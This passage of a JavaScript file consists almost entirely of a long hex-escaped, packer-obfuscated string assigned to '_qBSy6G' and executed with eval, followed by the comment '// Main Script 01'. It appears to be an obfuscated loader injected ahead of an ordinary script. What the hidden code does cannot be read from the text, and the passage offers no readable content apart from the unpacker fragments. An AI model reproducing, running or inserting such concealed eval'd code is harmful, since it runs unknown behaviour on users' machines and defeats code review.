\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x6e\x5c\x5c\x43\x5c\x5c\x31\x6d\x5c\x5c\x31\x62\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x31\x44\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x74\x5c\x5c\x4e\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x67\x5c\x5c\x31\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x6f\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x56\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x48\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x22\x5d\x3b\x31\x4e\x28\x31\x42\x28\x31\x70\x2c\x31\x73\x2c\x5a\x2c\x31\x7a\x2c\x31\x75\x2c\x31\x56\x29\x7b\x31\x75\x3d\x31\x42\x28\x5a\x29\x7b\x31\x43\x28\x5a\x3c\x31\x73\x3f\x31\x30\x5b\x34\x5d\x3a\x31\x75\x28\x31\x55\x28\x5a\x2f\x31\x73\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x73\x29\x3e\x31\x54\x3f\x31\x53\x5b\x31\x30\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x52\x29\x3a\x5a\x2e\x31\x51\x28\x31\x49\x29\x29\x7d\x3b\x31\x4f\x28\x5a\x2d\x2d\x29\x7b\x31\x50\x28\x31\x7a\x5b\x5a\x5d\x29\x7b\x31\x70\x3d\x31\x70\x5b\x31\x30\x5b\x38\x5d\x5d\x28\x31\x4d\x20\x31\x4c\x28\x31\x30\x5b\x36\x5d\x2b\x31\x75\x28\x5a\x29\x2b\x31\x30\x5b\x36\x5d\x2c\x31\x30\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x70\x7d\x28\x31\x30\x5b\x30\x5d\x2c\x31\x4b\x2c\x31\x4a\x2c\x31\x30\x5b\x33\x5d\x5b\x31\x30\x5b\x32\x5d\x5d\x28\x31\x30\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x33\x32\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x36\x32\x7c\x78\x37\x35\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x37\x7c\x78\x33\x30\x7c\x78\x33\x33\x7c\x78\x33\x35\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x37\x39\x7c\x78\x37\x41\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x33\x7c\x5f\x30\x78\x61\x31\x30\x35\x7c\x78\x34\x43\x7c\x78\x36\x41\x7c\x78\x35\x34\x7c\x78\x32\x33\x7c\x78\x34\x39\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x78\x33\x41\x7c\x78\x32\x31\x7c\x78\x34\x32\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x32\x36\x7c\x78\x35\x30\x7c\x78\x34\x34\x7c\x78\x34\x41\x7c\x78\x33\x34\x7c\x78\x34\x42\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x44\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x31\x7c\x78\x35\x33\x7c\x78\x35\x35\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x32\x7c\x78\x35\x37\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x35\x7c\x78\x34\x45\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x34\x7c\x78\x35\x32\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x46\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_qBSy6G);

// Main Script 01
